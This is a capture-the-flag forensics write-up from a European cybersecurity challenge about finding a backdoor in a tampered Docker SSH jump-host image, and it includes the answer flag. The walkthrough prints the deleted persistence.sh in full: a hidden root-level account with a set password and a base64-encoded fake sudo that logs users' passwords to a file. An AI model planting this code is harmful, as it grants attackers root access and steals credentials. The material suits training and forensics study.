# BACKDOORED IMAGE

AUTHOR: CYBEXER TECHNOLOGIES

### International Cyber Security **Challenge**



SEPT 2021



### 1. DESCRIPTION

Developers have noticed that latest version of a SSH jump host which they are using for remote access is acting weirdly. When inspecting logs, they notice logins from strange accounts that should not be there. Their own dev account password also seems to be compromised, as logins are coming from unknown IP addresses. Sysadmins have recreated the jump host container from the latest image but with no luck. Same activity is still seen. Could the Docker repository be hacked? Could the hackers have tampered with the image? You must find out!

Pull the image from docker.io/cybexer/ctf-jumphost:icsc and find out how the image was compromised.

# 2. CHALLENGE SPECIFICATIONS

- Categroty: Forensics
- Difficulty: Easy
- Estimated time: 5-10 min

# 3. QUESTIONS AND ANSWERS

#### 3.1 HOW WAS THE COMPROMISED ACCOUNT CREATED?

Using a bash script that was later deleted during image build process.

#### 3.2 WHAT FLAG IS STORED IN THE COMPROMISED IMAGE?

d4da58b6-d572-4992-8342-7747969911d5

# 4. SETUP INSTRUCTIONS

The task does not require any setup.



### 5. ARTIFACTS PROVIDED



# 6. TOOLS NEEDED

- Docker
- dive (https://github.com/wagoodman/dive)

# 7. WALKTHROUGH

As instructed, pull the image:

```
docker pull docker.io/cybexer/ctf-jumphost:icsc
```
NOTE: To avoid any issues with solution, it is recommended to verify that digest of the image matches to the one provided in section 5 of this document because the image is pulled from external repository and might change in time. The digest is printed by docker pull command.

Inspect the image with dive. Notice that in one of the layers a file called persistence.sh was created and later it was deleted again.





Navigate to folder where image layers are kept and search for the deleted file by its name:

```
$ cd /var/lib/docker/overlay2
```
- \$ find . -name persistence.sh
- ./342b2f87b408ecec5d108e88088b32dd8159284755d0b859033ffe7b3db2ef36/diff/persistence.sh
- ./6a166a909f84dc0533f8c48293e535825e5a6ea8536e41598eb5893d210e0c20/diff/persistence.sh

Inspect the file:

\$ cat ./342b2f87b408ecec5d108e88088b32dd8159284755d0b859033ffe7b3db2ef36/diff/persistence.sh #!/bin/bash

# Planting persistence

```
############################################### 
# FLAG = d4da58b6-d572-4992-8342-7747969911d5 # 
###############################################
```
useradd -ou 0 -g 0 systemservice echo "systemservice:backdoorpass1" | chpasswd

mkdir /home/devs/.hidden

```
echo "IyBGbGFnIGlzIG5vdCBoZXJlIDooCgpyZWFkIC1zcCAiW3N1ZG9dIHBhc3N3b3JkIGZvciAkVVNF 
UjogIiBzdWRvcGFzcwplY2hvICIiCnNsZWVwIDIKZWNobyAiU29ycnksIHRyeSBhZ2Fpbi4iCmVj 
aG8gJHN1ZG9wYXNzID4+IC90bXAvcGFzcy50eHQKCi91c3IvYmluL3N1ZG8gJEAK" | base64 -d > 
/home/devs/.hidden/fsudo
```
chmod a+x /home/devs/.hidden/fsudo echo "alias sudo=~/.hidden/fsudo" >> /home/devs/.bashrc

Done.



ENISA European Union Agency for Cybersecurity

> Athens Office 1 Vasilissis Sofias Str. 151 24 Marousi, Attiki, Greece

Heraklion Office 95 Nikolaou Plastira 700 13 Vassilika Vouton, Heraklion, Greece





ISBN xxx-xx-xxxx-xxx-x doi:xx.xxxx/xxxxxx TP-xx-xx-xxx-EN-C